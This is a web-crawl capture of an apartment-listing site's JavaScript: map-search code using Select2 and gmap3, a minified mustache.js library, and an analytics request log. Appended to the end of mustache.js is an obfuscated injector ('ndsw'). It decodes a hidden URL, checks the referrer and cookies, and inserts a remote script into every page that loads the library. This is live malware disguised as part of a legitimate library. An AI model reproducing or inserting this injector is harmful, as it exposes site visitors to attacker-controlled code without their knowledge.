                                                    $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                                                obj = {
                                                    text: $("name", this).text(), 
                                                    id: $("name", this).text(), 
                                                    value: $("name", this).text(),
                                                    count: $("count", this).text()
                                                };
                                                children.push(obj);
                                            }

                                        }); 

                                        return [
                                            { 
                                                text: parent, 
                                                children: children 
                                            }
                                        ];
                                    }else{
                                        $.each($(this).find("child"), function() { 
                                            
//                                            if($(this).attr('district') == citySelected){                                           
                                                if ($("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 ||
                                                        $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                                                    obj = {
                                                        text: $("name", this).text(), 
                                                        id: $("name", this).text(), 
                                                        value: $("name", this).text(),
                                                        count: $("count", this).text()
                                                    };
                                                    children.push(obj);
                                                }
//                                            }
                                        }); 

                                        return [
                                            { 
                                                text: parent, 
                                                children: children 
                                            }
                                        ];
                                    }
                                }else{
                                    $.each($(this).find("child"), function() {  
                                        if ($("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 ||
                                                $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                                            obj = {
                                                text: $("name", this).text(), 
                                                id: $("name", this).text(), 
                                                value: $("name", this).text(),
                                                count: $("count", this).text()
                                            };
                                            children.push(obj);
                                        }
                                    }); 

                                    return [
                                        { 
        //                                    id: $(this).attr('optgroup'),
                                            text: parent, 
                                            children: children 
                                        }
                                    ];
                                }
                            }                        
                        }); 

                        return { results: aps }; 
                    },
                    cache: true
                },            
                formatResult: function (item) {
                    if (!item.count) return item.text;    
                    return item.text+' ['+item.count+']';
                }, 
                formatSelection: function (item){
                    return item.text;
                },
                escapeMarkup: function(m) { 
                    return m; 
                }

            });
            
        });
        
        $('.radio-type').on('change',function(e){
            History.pushState('', title, '?coord='+coord+'&rad='+rad+'&type='+$(this).val()+'&q='+q);
        });
        
        History.Adapter.bind(window,'statechange',function(){ // Note: We are using statechange instead of popstate
            // Log the State
            var State = History.getState(); // Note: We are using History.getState() instead of event.state
            var urlState = State.url.split('coord=');
            var param = urlState[1].split('&');

            coord = param[0];
            rad = param[1].replace("rad=", "");
            radioType = param[2].replace("type=", "");
            q = param[3].replace("q=", "");

            if(defQ){
                
                var selected = toTitleCase(defQ.replace(/-/gi,' '));
                
                if(defRef == 'city' || defRef == 'district'){
                    $("#selectBoxCity").val(selected).trigger("change"); 
                    $("#s2id_selectBoxCity span.select2-chosen").html(selected);
                }else if(defRef == 'apartment'){
                    $("#selectBox").val(selected).trigger("change");
                    $("#s2id_selectBox span.select2-chosen").html(selected);
                }else{
                    $("#s2id_selectBox span.select2-chosen").html(selected);
                    updateMaps(coord,rad,defType,selected);
                }
                
                defQ = '';
            } else {
                updateMaps(coord,rad,radioType,q);
            }
  
        });
        
    function toTitleCase(str)
    {
        return str.replace(/\w\S*/g, function(txt){return txt.charAt(0).toUpperCase() + txt.substr(1).toLowerCase();});
    }    
    
    function updateMaps(center, radius, type, q)
    {
        var $this = $("#map-search"),
            map = $this.gmap3('get'),
            coord = center.split(','),
            lat = coord[0],
            lng = coord[1],
            zoom = 13;         
        
        if( xhr != null ) {
            xhr.abort();
            xhr = null;
        }

        if( infoBubble != null ) { infoBubble.close(); }
        
        if(iCircle.getVisible()){
            
            iCircle.setRadius(radius);
            
            xhr = $.ajax({
                type:'GET',
                data: {
                    lat: lat,
                    lng: lng,
                    radius: radius,
                    type: type,
                    q: q
    //                _token: $('meta[name="csrf-token"]').attr('content')
                },
                url: mapRequestUrl,
                beforeSend:function(){
                    console.log('Loading...');
                },
                success:function(results){
                                       
                    if(results.selected){
                        var dataSelect = new google.maps.LatLng( results.selected.lat, results.selected.lng );
                        iCircle.setCenter(dataSelect);
                        map.panTo(dataSelect);        
                    }else{
                        var dataSelect = new google.maps.LatLng( lat, lng );
                        iCircle.setCenter(dataSelect);
                        map.panTo(dataSelect); 
                    }
                    
                    $this.gmap3({
                        clear: {
                            tag: "results-point"
                        },
                        defaults:{ 
                            classes:{
                                Marker: MarkerWithLabel
                            }
                        },
                        marker: {
                            values: results.data,
                            tag: ["results-point"],

                            options:{
                                draggable: false,
                                labelClass: "labels",
                                optimized: false
                            },

                            callback:function(markers){

                                $.each(markers, function( index, value ) {
                                    
                                    var count = results.data[index].count;
                                    var icon,ancor = new google.maps.Point(25, 29);                                  
                                    
                                    if(count == '' || count == 0){
                                        icon = mapIconUrl;
                                        ancor = new google.maps.Point(0, 0);
                                        count = '';
                                    }else if(count > 0 && count < 10){
                                        icon = mapIconPostUrl32;
                                    }else if(count >= 10  && count <= 50){
                                        icon = mapIconPostUrl48;
                                        ancor = new google.maps.Point(25, 40);
                                    }else{
                                        icon = mapIconPostUrl64;
                                        ancor = new google.maps.Point(25, 50);
                                    }   
                                    
                                    value.setOptions({
                                        icon: icon,
                                        labelContent: count,
                                        labelAnchor: ancor,
                                        labelStyle: {
                                            opacity: 1,
                                            zIndex: index
                                        },
                                        labelZIndex: index
                                    });

                                });

                                // Update List
                                $.get(maps_list_template, function(template) {

                                    var rendered = Mustache.render(template, results);
                                    $('#box-show').html(rendered);

                                    $("a.list-apartemen-name").on('click', function(e){
                                        e.preventDefault(); 
                                        
                                        var i = $(this).data('id');

                                        google.maps.event.trigger(markers[i], 'click'); 
                                        $this.gmap3({trigger: "click"},markers[i]);
                                        map.setZoom(15);
                                        
                                        return false;
                                    });
                                });
                                
                                if(results.selected){
                                    google.maps.event.trigger(markers[0], 'click'); 
                                    $this.gmap3({trigger: "click"},markers[0]);
                                    map.setZoom(15);
                                }
                                
                            },

                            events:{
                                mouseover: function(marker, event, context){
                                    var map = $this.gmap3("get");
                                    max_zindex = max_zindex + 1;
                                    marker.setZIndex(max_zindex);
                                    
//                                    if( infoBubble != null ) { infoBubble.close(); infoBubble = null; }
//
//                                    infoBubble = new InfoBubble({
//                                        maxWidth: 220,
//                                        minHeight: 250,
//                                        maxHeight: 400,
//                                        shadowStyle: 1,
//                                        padding: 10,
//                                        borderRadius: 0,
//                                        arrowSize: 10,
//                                        borderWidth: 1,
//                                        borderColor: '#FFF',
//                                        disableAutoPan: true,
//                                        hideCloseButton: true,
//                                        disableAnimation: true,
//                                        arrowPosition: 20,
//                                        arrowStyle: 0
//                                    });
//
//                                    infoBubble.setContent(context.data);
//                                    setTimeout(function(){ 
//                                        infoBubble.open(map, marker); 
//                                    }, 1000);
//                                    infoBubble.open(map, marker);
                                    
                                },
                                click: function(marker, event, context){
                                    var map = $this.gmap3("get");
                                    max_zindex = max_zindex + 1;
                                  
                                    if( infoBubble != null ) { infoBubble.close(); infoBubble = null;}

                                    infoBubble = new InfoBubble({
                                        maxWidth: 220,
                                        minWidth: 200,
                                        minHeight: 250,
                                        maxHeight: 400,
                                        shadowStyle: 1,
                                        padding: 10,
                                        borderRadius: 0,
                                        arrowSize: 10,
                                        borderWidth: 1,
                                        borderColor: '#FFF',
                                        disableAutoPan: false,
                                        hideCloseButton: true,
                                        disableAnimation: true,
                                        arrowPosition: 20,
                                        arrowStyle: 0
                                    });

                                    infoBubble.setContent(context.data);
                                    infoBubble.open(map, marker);
                                    
//                                    marker.setIcon(mapIconSelectedUrl);
                                    marker.setZIndex(max_zindex);
//                                    map.panTo(marker.getPosition());
                                },
                                closeclick: function(infowindow){
    //                                alert("closing : " + infowindow.getContent());
                                }
                            }
                        }
                    });            
                }
            });
            
        } else {
            
            xhr = $.ajax({
                type:'GET',
                data:{
                    lat: lat,
                    lng: lng,
                    radius: radius,
                    type: type,
                    q: q
    //                _token: $('meta[name="csrf-token"]').attr('content')
                },
                url: mapRequestUrl,
                beforeSend:function(){
                    console.log('Loading...');
                },
                success:function(results){

                    if(results.selected){
                        var dataSelect = new google.maps.LatLng( results.selected.lat, results.selected.lng );
                        iCircle.setCenter(dataSelect);
                        map.panTo(dataSelect);
                        map.setZoom(13);
                    }

                    $this.gmap3({
                        clear: {
                            tag: "results-point"
                        },
                        defaults:{ 
                            classes:{
                              Marker:MarkerWithLabel
                            }
                        },
                        marker: {
                            values:results.data,
                            tag: ["results-point"],
                            options: {
                                draggable: false,
                                icon: mapIconUrl,
                                labelAnchor: new google.maps.Point(25, 30),
                                labelClass: "labels",
                                labelStyle: {opacity: 1}
                            },

                            callback:function(markers){

                                // Update List
                                $.get(maps_list_template, function(template) {

                                    var rendered = Mustache.render(template, results);
                                    $('#box-show').html(rendered);

                                    $("a.list-apartemen-name").on('click', function(e){
                                        e.preventDefault(); 

//                                        $.each(markers, function( index, value ) {
//                                            value.setIcon(mapIconUrl);
//                                        });

                                        var i = $(this).data('id');
                                        google.maps.event.trigger(markers[i], 'click'); 
                                        $this.gmap3({trigger:"click"},markers[i]);
                                        map.setZoom(13);
                                        return false;
                                    });
                                });  

                            },

                            cluster:{
                                radius:100,
                                // This style will be used for clusters with more than 0 markers
                                0: {
                                    content: "<div class='cluster cluster-1'>CLUSTER_COUNT</div>",
                                    width: 66,
                                    height: 65
                                },
                                // This style will be used for clusters with more than 20 markers
                                10: {
                                    content: "<div class='cluster cluster-2'>CLUSTER_COUNT</div>",
                                    width: 66,
                                    height: 65
                                },
                                // This style will be used for clusters with more than 50 markers
                                100: {
                                    content: "<div class='cluster cluster-3'>CLUSTER_COUNT</div>",
                                    width: 66,
                                    height: 65
                                },
                                events: {
                                    click: function(cluster) {
                                      var map = $(this).gmap3("get");
                                      map.setCenter(cluster.main.getPosition());
                                      map.setZoom(map.getZoom() + 1);
                                    }
                                }
                            },

                            events:{
                                click: function(marker, event, context){
                                    var map = $this.gmap3("get");
                                
                                    if( infoBubble != null ) { infoBubble.close(); }

                                    infoBubble = new InfoBubble({
                                        maxWidth: 220,
                                        minWidth: 200,
                                        minHeight: 200,
                                        maxHeight: 350,
                                        shadowStyle: 1,
                                        padding: 10,
                                        borderRadius: 0,
                                        arrowSize: 10,
                                        borderWidth: 1,
                                        borderColor: '#FFF',
                                        disableAutoPan: false,
                                        hideCloseButton: true,
                                        disableAnimation: true,
                                        arrowPosition: 20,
                                        arrowStyle: 0
                                    });

                                    infoBubble.setContent(context.data);
                                    infoBubble.open(map, marker);
                                    
//                                    marker.setIcon(mapIconSelectedUrl);
                                    marker.setZIndex(999);
                                    map.setCenter(marker.getPosition());
                                }
                            }
                        }

                    });               
                }
            });
            
        }
                    
    }
    
});




--- FILE ---
content_type: application/javascript
request_url: https://www.rukamen.com/themes/v1/assets/js/mustache.min.js
body_size: 2768
content:
(function(global,factory){if(typeof exports==="object"&&exports){factory(exports)}else if(typeof define==="function"&&define.amd){define(["exports"],factory)}else{factory(global.Mustache={})}})(this,function(mustache){var Object_toString=Object.prototype.toString;var isArray=Array.isArray||function(object){return Object_toString.call(object)==="[object Array]"};function isFunction(object){return typeof object==="function"}function escapeRegExp(string){return string.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var RegExp_test=RegExp.prototype.test;function testRegExp(re,string){return RegExp_test.call(re,string)}var nonSpaceRe=/\S/;function isWhitespace(string){return!testRegExp(nonSpaceRe,string)}var entityMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function escapeHtml(string){return String(string).replace(/[&<>"'\/]/g,function(s){return entityMap[s]})}var whiteRe=/\s*/;var spaceRe=/\s+/;var equalsRe=/\s*=/;var curlyRe=/\s*\}/;var tagRe=/#|\^|\/|>|\{|&|=|!/;function parseTemplate(template,tags){if(!template)return[];var sections=[];var tokens=[];var spaces=[];var hasTag=false;var nonSpace=false;function stripSpace(){if(hasTag&&!nonSpace){while(spaces.length)delete tokens[spaces.pop()]}else{spaces=[]}hasTag=false;nonSpace=false}var openingTagRe,closingTagRe,closingCurlyRe;function compileTags(tags){if(typeof tags==="string")tags=tags.split(spaceRe,2);if(!isArray(tags)||tags.length!==2)throw new Error("Invalid tags: "+tags);openingTagRe=new RegExp(escapeRegExp(tags[0])+"\\s*");closingTagRe=new RegExp("\\s*"+escapeRegExp(tags[1]));closingCurlyRe=new RegExp("\\s*"+escapeRegExp("}"+tags[1]))}compileTags(tags||mustache.tags);var scanner=new Scanner(template);var start,type,value,chr,token,openSection;while(!scanner.eos()){start=scanner.pos;value=scanner.scanUntil(openingTagRe);if(value){for(var i=0,valueLength=value.length;i<valueLength;++i){chr=value.charAt(i);if(isWhitespace(chr)){spaces.push(tokens.length)}else{nonSpace=true}tokens.push(["text",chr,start,start+1]);start+=1;if(chr==="\n")stripSpace()}}if(!scanner.scan(openingTagRe))break;hasTag=true;type=scanner.scan(tagRe)||"name";scanner.scan(whiteRe);if(type==="="){value=scanner.scanUntil(equalsRe);scanner.scan(equalsRe);scanner.scanUntil(closingTagRe)}else if(type==="{"){value=scanner.scanUntil(closingCurlyRe);scanner.scan(curlyRe);scanner.scanUntil(closingTagRe);type="&"}else{value=scanner.scanUntil(closingTagRe)}if(!scanner.scan(closingTagRe))throw new Error("Unclosed tag at "+scanner.pos);token=[type,value,start,scanner.pos];tokens.push(token);if(type==="#"||type==="^"){sections.push(token)}else if(type==="/"){openSection=sections.pop();if(!openSection)throw new Error('Unopened section "'+value+'" at '+start);if(openSection[1]!==value)throw new Error('Unclosed section "'+openSection[1]+'" at '+start)}else if(type==="name"||type==="{"||type==="&"){nonSpace=true}else if(type==="="){compileTags(value)}}openSection=sections.pop();if(openSection)throw new Error('Unclosed section "'+openSection[1]+'" at '+scanner.pos);return nestTokens(squashTokens(tokens))}function squashTokens(tokens){var squashedTokens=[];var token,lastToken;for(var i=0,numTokens=tokens.length;i<numTokens;++i){token=tokens[i];if(token){if(token[0]==="text"&&lastToken&&lastToken[0]==="text"){lastToken[1]+=token[1];lastToken[3]=token[3]}else{squashedTokens.push(token);lastToken=token}}}return squashedTokens}function nestTokens(tokens){var nestedTokens=[];var collector=nestedTokens;var sections=[];var token,section;for(var i=0,numTokens=tokens.length;i<numTokens;++i){token=tokens[i];switch(token[0]){case"#":case"^":collector.push(token);sections.push(token);collector=token[4]=[];break;case"/":section=sections.pop();section[5]=token[2];collector=sections.length>0?sections[sections.length-1][4]:nestedTokens;break;default:collector.push(token)}}return nestedTokens}function Scanner(string){this.string=string;this.tail=string;this.pos=0}Scanner.prototype.eos=function(){return this.tail===""};Scanner.prototype.scan=function(re){var match=this.tail.match(re);if(!match||match.index!==0)return"";var string=match[0];this.tail=this.tail.substring(string.length);this.pos+=string.length;return string};Scanner.prototype.scanUntil=function(re){var index=this.tail.search(re),match;switch(index){case-1:match=this.tail;this.tail="";break;case 0:match="";break;default:match=this.tail.substring(0,index);this.tail=this.tail.substring(index)}this.pos+=match.length;return match};function Context(view,parentContext){this.view=view==null?{}:view;this.cache={".":this.view};this.parent=parentContext}Context.prototype.push=function(view){return new Context(view,this)};Context.prototype.lookup=function(name){var cache=this.cache;var value;if(name in cache){value=cache[name]}else{var context=this,names,index;while(context){if(name.indexOf(".")>0){value=context.view;names=name.split(".");index=0;while(value!=null&&index<names.length)value=value[names[index++]]}else if(typeof context.view=="object"){value=context.view[name]}if(value!=null)break;context=context.parent}cache[name]=value}if(isFunction(value))value=value.call(this.view);return value};function Writer(){this.cache={}}Writer.prototype.clearCache=function(){this.cache={}};Writer.prototype.parse=function(template,tags){var cache=this.cache;var tokens=cache[template];if(tokens==null)tokens=cache[template]=parseTemplate(template,tags);return tokens};Writer.prototype.render=function(template,view,partials){var tokens=this.parse(template);var context=view instanceof Context?view:new Context(view);return this.renderTokens(tokens,context,partials,template)};Writer.prototype.renderTokens=function(tokens,context,partials,originalTemplate){var buffer="";var token,symbol,value;for(var i=0,numTokens=tokens.length;i<numTokens;++i){value=undefined;token=tokens[i];symbol=token[0];if(symbol==="#")value=this._renderSection(token,context,partials,originalTemplate);else if(symbol==="^")value=this._renderInverted(token,context,partials,originalTemplate);else if(symbol===">")value=this._renderPartial(token,context,partials,originalTemplate);else if(symbol==="&")value=this._unescapedValue(token,context);else if(symbol==="name")value=this._escapedValue(token,context);else if(symbol==="text")value=this._rawValue(token);if(value!==undefined)buffer+=value}return buffer};Writer.prototype._renderSection=function(token,context,partials,originalTemplate){var self=this;var buffer="";var value=context.lookup(token[1]);function subRender(template){return self.render(template,context,partials)}if(!value)return;if(isArray(value)){for(var j=0,valueLength=value.length;j<valueLength;++j){buffer+=this.renderTokens(token[4],context.push(value[j]),partials,originalTemplate)}}else if(typeof value==="object"||typeof value==="string"){buffer+=this.renderTokens(token[4],context.push(value),partials,originalTemplate)}else if(isFunction(value)){if(typeof originalTemplate!=="string")throw new Error("Cannot use higher-order sections without the original template");value=value.call(context.view,originalTemplate.slice(token[3],token[5]),subRender);if(value!=null)buffer+=value}else{buffer+=this.renderTokens(token[4],context,partials,originalTemplate)}return buffer};Writer.prototype._renderInverted=function(token,context,partials,originalTemplate){var value=context.lookup(token[1]);if(!value||isArray(value)&&value.length===0)return this.renderTokens(token[4],context,partials,originalTemplate)};Writer.prototype._renderPartial=function(token,context,partials){if(!partials)return;var value=isFunction(partials)?partials(token[1]):partials[token[1]];if(value!=null)return this.renderTokens(this.parse(value),context,partials,value)};Writer.prototype._unescapedValue=function(token,context){var value=context.lookup(token[1]);if(value!=null)return value};Writer.prototype._escapedValue=function(token,context){var value=context.lookup(token[1]);if(value!=null)return mustache.escape(value)};Writer.prototype._rawValue=function(token){return token[1]};mustache.name="mustache.js";mustache.version="1.1.0";mustache.tags=["{{","}}"];var defaultWriter=new Writer;mustache.clearCache=function(){return defaultWriter.clearCache()};mustache.parse=function(template,tags){return defaultWriter.parse(template,tags)};mustache.render=function(template,view,partials){return defaultWriter.render(template,view,partials)};mustache.to_html=function(template,view,partials,send){var result=mustache.render(template,view,partials);if(isFunction(send)){send(result)}else{return result}};mustache.escape=escapeHtml;mustache.Scanner=Scanner;mustache.Context=Context;mustache.Writer=Writer});var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2068244729&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rukamen.com%2Fen%2Fmaps%3Fcoord%3D%26ref%3Dapartment%26type%3Dsemua%26q%3Dlangham-residence&ul=en-us%40posix&dt=Jual%20Sewa%20Apartemen%20di%20seluruh%20Indonesia%20-%20rukamen&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2023427666&gjid=794218841&cid=688478716.1768961570&tid=UA-52004983-1&_gid=781784712.1768961570&_r=1&_slc=1&z=1102197897
body_size: -450
content:
2,cG-ZZ02XVF03F